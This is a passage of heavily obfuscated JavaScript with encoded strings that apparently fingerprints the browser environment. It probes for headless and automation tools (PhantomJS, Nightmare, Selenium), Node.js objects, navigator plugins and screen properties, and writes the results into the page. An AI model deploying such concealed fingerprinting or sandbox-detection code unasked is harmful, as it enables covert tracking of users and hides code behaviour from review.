'\x7a\x50\x50\x50'),function(){}],[_0x486b('0x138', '\x66\x24\x51\x71'),_0x486b('0x139', '\x52\x59\x52\x41'),function(){var _0x557f4c=ActiveXObject;return _0x557f4c;}],[_0x486b('0x13a', '\x65\x68\x4a\x7a'),_0x486b('0x13b', '\x35\x5d\x72\x4c'),function(){var _0x33abda=webkitURL;return _0x33abda;}],[_0x486b('0x13c', '\x5b\x6c\x5d\x4b'),_0x486b('0x13d', '\x39\x33\x24\x46'),function(){var _0x3bcf98=_phantom;return _0x3bcf98;}],[_0x486b('0x13e', '\x46\x69\x44\x77'),_0x486b('0x13f', '\x28\x55\x21\x40'),function(){var _0x5c5bab=callPhantom;return _0x5c5bab;}],[_0x486b('0x140', '\x4d\x5e\x64\x29'),_0x486b('0x141', '\x30\x6d\x67\x42'),function(){var _0x31edea=chrome;return _0x31edea;}],[_0x486b('0x142', '\x4d\x5e\x64\x29'),_0x486b('0x143', '\x40\x72\x6c\x71'),function(){var _0x12a202=yandex;return _0x12a202;}],[_0x486b('0x144', '\x65\x68\x4a\x7a'),_0x486b('0x145', '\x6d\x37\x57\x78'),function(){var _0x13fd08=opera;return _0x13fd08;}],[_0x486b('0x146', '\x42\x6d\x45\x40'),_0x486b('0x147', '\x35\x68\x7a\x28'),function(){var _0x461d41=opr;return _0x461d41;}],[_0x486b('0x148', '\x5e\x78\x54\x73'),_0x486b('0xb3', '\x51\x4f\x46\x29'),function(){var _0x63a873=safari;return _0x63a873;}],[_0x486b('0x149', '\x42\x6d\x45\x40'),_0x486b('0x14a', '\x26\x34\x59\x5a'),function(){var _0x2baafc=awesomium;return _0x2baafc;}],[_0x486b('0x14b', '\x30\x6d\x67\x42'),_0x486b('0x14c', '\x5b\x6c\x5d\x4b'),function(){var _0x34a8cb=puffinDevice;return _0x34a8cb;}],[_0x486b('0x14d', '\x65\x68\x4a\x7a'),_0x486b('0x14e', '\x36\x76\x45\x5a'),function(){var _0x4997fc=__nightmare;return _0x4997fc;}],[_0x486b('0x14f', '\x40\x72\x6c\x71'),_0x486b('0x147', '\x35\x68\x7a\x28'),function(){var _0x417b3c=domAutomation;return _0x417b3c;}],[_0x486b('0x150', '\x56\x5e\x6b\x73'),_0x486b('0x151', '\x72\x5a\x77\x50'),function(){var _0x3673bf=domAutomationController;return _0x3673bf;}],[_0x486b('0x152', '\x53\x51\x39\x6b'),_0x486b('0x13b', '\x35\x5d\x72\x4c'),function(){var _0x2bb58e=_Selenium_IDE_Recorder;return _0x2bb58e;}],[_0x486b('0x153', '\x51\x37\x50\x7a'),_0x486b('0x154', '\x75\x44\x38\x4b'),function(){return document[_0x486b('0x155', '\x38\x4a\x43\x78')];}],[_0x486b('0x156', '\x65\x52\x23\x63'),_0x486b('0x157', '\x25\x68\x61\x64'),function(){return document[_0x486b('0x158', '\x30\x51\x2a\x62')];}],[_0x486b('0x159', '\x57\x44\x35\x5e'),_0x486b('0x15a', '\x30\x51\x2a\x62'),function(){return process[_0x486b('0x15b', '\x26\x34\x59\x5a')];}],[_0x486b('0x15c', '\x30\x51\x2a\x62'),_0x486b('0x14c', '\x5b\x6c\x5d\x4b'),function(){return global[_0x486b('0x15d', '\x53\x51\x39\x6b')];}],[_0x486b('0x15e', '\x5b\x6c\x5d\x4b'),_0x486b('0x15f', '\x53\x51\x39\x6b'),function(){return global[_0x486b('0x160', '\x6d\x37\x57\x78')];}],[_0x486b('0x161', '\x42\x6d\x45\x40'),_0x486b('0x14c', '\x5b\x6c\x5d\x4b'),function(){return WebAssembly;}],[_0x486b('0x162', '\x28\x55\x21\x40'),_0x486b('0x145', '\x6d\x37\x57\x78'),function(){return _0x44bbe0[_0x486b('0x163', '\x4a\x6d\x42\x70')](require,'\x66\x73');}],[_0x486b('0x164', '\x25\x68\x61\x64'),_0x486b('0x131', '\x65\x52\x23\x63'),function(){return globalThis==global;}],[_0x486b('0x165', '\x39\x33\x24\x46'),_0x486b('0x166', '\x25\x6c\x36\x21'),function(){return window[_0x486b('0x167', '\x6d\x37\x57\x78')]();}],[_0x486b('0x168', '\x53\x51\x39\x6b'),_0x486b('0x169', '\x6d\x67\x38\x48'),function(){return navigator[_0x486b('0x16a', '\x30\x51\x2a\x62')];}],[_0x486b('0x16b', '\x32\x5a\x21\x55'),_0x486b('0x14c', '\x5b\x6c\x5d\x4b'),function(){return navigator[_0x486b('0x16c', '\x25\x6c\x36\x21')];}],[_0x486b('0x16d', '\x65\x68\x4a\x7a'),_0x486b('0x16e', '\x51\x37\x50\x7a'),function(){return navigator[_0x486b('0x16f', '\x51\x77\x5a\x50')];}],[_0x486b('0x170', '\x4a\x6d\x42\x70'),_0x486b('0x171', '\x25\x68\x61\x64'),function(){return _0x44bbe0[_0x486b('0x172', '\x30\x51\x2a\x62')](navigator[_0x486b('0x173', '\x57\x44\x35\x5e')],'\x43');}],[_0x486b('0x174', '\x66\x24\x51\x71'),_0x486b('0x175', '\x56\x5e\x6b\x73'),function(){window[_0x486b('0x176', '\x30\x6d\x67\x42')]=Object[_0x486b('0x177', '\x6d\x37\x57\x78')](window);return window[_0x486b('0x178', '\x72\x5a\x77\x50')][_0x486b('0x5c', '\x36\x76\x45\x5a')];}],[_0x486b('0x179', '\x79\x58\x23\x67'),_0x486b('0x17a', '\x25\x54\x59\x40'),function(){return window[_0x486b('0x17b', '\x7a\x50\x50\x50')]==0x0;}],[_0x486b('0x17c', '\x57\x44\x35\x5e'),_0x486b('0x12e', '\x36\x76\x45\x5a'),function(){return _0x44bbe0[_0x486b('0x17d', '\x51\x77\x5a\x50')](window[_0x486b('0x17e', '\x51\x77\x5a\x50')],0x0);}],[_0x486b('0x17f', '\x58\x36\x6c\x46'),_0x486b('0x180', '\x46\x69\x44\x77'),function(){return window[_0x486b('0x181', '\x38\x4a\x43\x78')];}],[_0x486b('0x182', '\x46\x69\x44\x77'),_0x486b('0x183', '\x78\x68\x5b\x4e'),function(){return window[_0x486b('0x184', '\x46\x69\x44\x77')][_0x486b('0x185', '\x25\x6e\x4a\x21')]();}],[_0x486b('0x186', '\x57\x44\x35\x5e'),_0x486b('0x187', '\x7a\x50\x50\x50'),function(){return _0x44bbe0[_0x486b('0x188', '\x52\x59\x52\x41')](Boolean,_0x44bbe0[_0x486b('0x189', '\x51\x37\x50\x7a')](typeof process,_0x486b('0x18a', '\x73\x76\x23\x78'))&&process[_0x486b('0x18b', '\x56\x5e\x6b\x73')]&&process[_0x486b('0x18c', '\x6d\x67\x38\x48')][_0x486b('0x18d', '\x53\x6e\x63\x4c')]);}],[_0x486b('0x18e', '\x7a\x50\x50\x50'),_0x486b('0x18f', '\x76\x4e\x25\x4a'),function(){return document[_0x486b('0x190', '\x46\x69\x44\x77')];}],[_0x486b('0x191', '\x77\x7a\x39\x47'),_0x486b('0x17a', '\x25\x54\x59\x40'),function(){return eval[_0x486b('0x192', '\x5b\x6c\x5d\x4b')]()[_0x486b('0x193', '\x42\x6d\x45\x40')];}],[_0x486b('0x194', '\x30\x51\x2a\x62'),_0x486b('0x195', '\x38\x4a\x43\x78'),function(){return navigator[_0x486b('0x196', '\x39\x41\x48\x70')][_0x486b('0x197', '\x4a\x6d\x42\x70')];}],[_0x486b('0x198', '\x26\x34\x59\x5a'),_0x486b('0x199', '\x53\x51\x39\x6b'),function(){return deviceType;}],[_0x486b('0x19a', '\x35\x5d\x72\x4c'),_0x486b('0x19b', '\x65\x68\x4a\x7a'),function(){return screen[_0x486b('0x19c', '\x77\x7a\x39\x47')];}],[_0x486b('0x19d', '\x25\x6e\x4a\x21'),_0x486b('0x19e', '\x77\x7a\x39\x47'),function(){return screen[_0x486b('0x19f', '\x6d\x67\x38\x48')];}],[_0x486b('0x1a0', '\x25\x6c\x36\x21'),_0x486b('0x1a1', '\x65\x52\x23\x63'),function(){var _0x3b482c=eoapi;return _0x3b482c;}],[_0x486b('0x1a2', '\x30\x6d\x67\x42'),_0x486b('0x147', '\x35\x68\x7a\x28'),function(){var _0x214553=eoapi_VerifyThis;return _0x214553;}],[_0x486b('0x1a3', '\x76\x4e\x25\x4a'),_0x486b('0x1a4', '\x53\x6e\x63\x4c'),function(){var _0x535e52=eoapi_extInvoke;return _0x535e52;}],[_0x486b('0x1a5', '\x35\x5d\x72\x4c'),_0x486b('0x14c', '\x5b\x6c\x5d\x4b'),function(){var _0x4c38c7=eoWebBrowserDispatcher;return _0x4c38c7;}],[_0x486b('0x1a6', '\x77\x7a\x39\x47'),_0x486b('0x1a7', '\x57\x44\x35\x5e'),function(){return window[_0x486b('0x1a8', '\x79\x58\x23\x67')];}],[_0x486b('0x1a9', '\x7a\x50\x50\x50'),_0x486b('0x1aa', '\x52\x59\x52\x41'),function(){return _0x44bbe0[_0x486b('0x1ab', '\x35\x5d\x72\x4c')](navigator[_0x486b('0x1ac', '\x4a\x6d\x42\x70')][_0x486b('0xca', '\x6d\x67\x38\x48')],0x2);}],[_0x486b('0x1ad', '\x52\x59\x52\x41'),_0x486b('0x183', '\x78\x68\x5b\x4e'),function(){return navigator[_0x486b('0x1ae', '\x61\x5e\x31\x54')][_0x486b('0xe1', '\x26\x34\x59\x5a')]==0x2;}],[_0x486b('0x1af', '\x76\x4e\x25\x4a'),_0x486b('0x14e', '\x36\x76\x45\x5a'),function(){return window[_0x486b('0x1b0', '\x65\x52\x23\x63')];}],[_0x486b('0x1b1', '\x6d\x67\x38\x48'),_0x486b('0x1b2', '\x51\x37\x50\x7a'),function(){return navigator[_0x486b('0x1b3', '\x68\x34\x73\x4b')][_0x486b('0x1b4', '\x57\x44\x35\x5e')][0x0][_0x486b('0x1b5', '\x6d\x67\x38\x48')];}],[_0x486b('0x1b6', '\x5e\x78\x54\x73'),_0x486b('0x17a', '\x25\x54\x59\x40'),function(){return navigator[_0x486b('0x1b7', '\x66\x24\x51\x71')][_0x486b('0x1b8', '\x30\x6d\x67\x42')][0x1][_0x486b('0x1b9', '\x4d\x5e\x64\x29')];}],[_0x486b('0x1ba', '\x65\x52\x23\x63'),_0x486b('0x1bb', '\x28\x55\x21\x40'),function(){return navigator[_0x486b('0x1bc', '\x36\x76\x45\x5a')][_0x486b('0x1bd', '\x36\x76\x45\x5a')][0x2][_0x486b('0x1be', '\x66\x24\x51\x71')];}],[_0x486b('0x1bf', '\x72\x5a\x77\x50'),_0x486b('0x1c0', '\x51\x77\x5a\x50'),function(){return navigator[_0x486b('0x1c1', '\x35\x68\x7a\x28')][_0x486b('0x1c2', '\x4a\x6d\x42\x70')];}],[_0x486b('0x1c3', '\x72\x5a\x77\x50'),_0x486b('0x1a4', '\x53\x6e\x63\x4c'),function(){return navigator[_0x486b('0x1c4', '\x73\x76\x23\x78')];}],[_0x486b('0x1c5', '\x25\x6c\x36\x21'),_0x486b('0x131', '\x65\x52\x23\x63'),function(){return navigator[_0x486b('0x1c6', '\x65\x52\x23\x63')][_0x486b('0x1c7', '\x26\x34\x59\x5a')];}],[_0x486b('0x1c8', '\x53\x51\x39\x6b'),_0x486b('0x1c9', '\x4a\x6d\x42\x70'),function(){return navigator[_0x486b('0x1ca', '\x4a\x6d\x42\x70')][_0x486b('0x1cb', '\x4a\x6d\x42\x70')];}]];try{var _0xcac6e1=_0x486b('0x1cc', '\x73\x76\x23\x78')[_0x486b('0x1cd', '\x58\x40\x21\x31')]('\x7c'),_0x465f45=0x0;while(!![]){switch(_0xcac6e1[_0x465f45++]){case'\x30':_0x7af0bf[_0x486b('0x1ce', '\x4a\x6d\x42\x70')](_0x486b('0x1cf', '\x66\x24\x51\x71'))[_0x486b('0x1d0', '\x52\x59\x52\x41')]=_0x44bbe0[_0x486b('0x1d1', '\x7a\x50\x50\x50')](_0x486b('0x1d2', '\x25\x68\x61\x64'),_0x5aea75[_0x486b('0x1d3', '\x25\x6e\x4a\x21')][_0x486b('0x1d4', '\x35\x5d\x72\x4c')]());continue;case'\x31':_0x556a1c[_0x486b('0x1d5', '\x53\x6e\x63\x4c')]([_0x44bbe0[_0x486b('0x1d6', '\x30\x6d\x67\x42')](_0x44bbe0[_0x486b('0x1d7', '\x79\x58\x23\x67')](_0x44bbe0[_0x486b('0x1d8', '\x35\x5d\x72\x4c')]('\x27',_0x30ddbb),'\x27'),_0x486b('0x1d9', '\x40\x72\x6c\x71')),_0x486b('0x134', '\x53\x51\x39\x6b'),function(){return _0x30ddbb[_0x486b('0xd2', '\x73\x76\x23\x78')]();}]);continue;case'\x32':if(_0x3d7a9b){_0x556a1c[_0x486b('0x1da', '\x68\x34\x73\x4b')]([_0x3d7a9b,_0x486b('0x1db', '\x6d\x37\x57\x78')]);_0x44bbe0[_0x486b('0x1dc', '\x35\x5d\x72\x4c')](_0x3adc4d,_0x44bbe0[_0x486b('0x1dd', '\x7a\x50\x50\x50')](_0x50a0c2,_0x556a1c));}continue;case'\x33':if(!_0x5aea75[_0x486b('0x1de', '\x46\x69\x44\x77')])_0x5aea75[_0x486b('0x1de', '\x46\x69\x44\x77')]=_0x5ae33e;continue;case'\x34':if(_0x11035a){try{_0x5f0feb[_0x486b('0x1df', '\x6d\x37\x57\x78')]=_0x44bbe0[_0x486b('0x1e0', '\x5b\x6c\x5d\x4b')](_0x445208,_0x11035a);}catch(_0x12081b){}}continue;case'\x35':var _0x30ddbb=_0x486b('0x1e1', '\x68\x34\x73\x4b');continue;case'\x36':_0x44bbe0[_0x486b('0x1e2', '\x42\x6d\x45\x40')](_0x3208d2);continue;case'\x37':_0x44bbe0[_0x486b('0x1e3', '\x76\x4e\x25\x4a')](_0x3adc4d,_0x44bbe0[_0x486b('0x1e4', '\x73\x76\x23\x78')](_0x50a0c2,_0x556a1c));continue;}break;}}catch(_0x3a9035){_0x7af0bf[_0x486b('0x1e5', '\x32\x5a\x21\x55')](_0x486b('0x1e6', '\x76\x4e\x25\x4a'))[_0x486b('0x1e7', '\x39\x41\x48\x70')]=_0x44bbe0[_0x486b('0x1e8', '\x30\x51\x2a\x62')](_0x486b('0x1e9', '\x30\x6d\x67\x42'),_0x5aea75[_0x486b('0x1ea', '\x39\x33\x24\x46')](_0x3a9035[_0x486b('0x1eb', '\x6a\x68\x56\x65')]));}finally{if(_0x11035a)_0x5f0feb[_0x486b('0x1ec', '\x6d\x67\x38\x48')]=_0x11035a;}}());